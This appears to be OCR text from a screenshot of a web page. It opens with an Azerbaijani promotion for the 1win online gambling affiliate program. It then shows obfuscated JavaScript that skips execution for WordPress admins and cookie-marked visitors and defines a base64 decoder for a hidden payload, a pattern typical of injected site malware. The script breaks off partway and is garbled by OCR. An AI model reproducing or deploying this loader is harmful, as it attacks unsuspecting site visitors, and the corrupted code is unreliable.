
beynəlxalq, istərsə də yerli bazar olsun, oyunçular öz
maraqlarının qanuniliyinə və yüksək səviyyədə qorunmasına
arxayın ola bilərlər. 1win ortaq proqramı sürətlə inkişaf edən
onlayn qumar dünyasından sabit gəlir əldə etmək istəyənlər
üçün unikal imkanlar təqdim edir.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3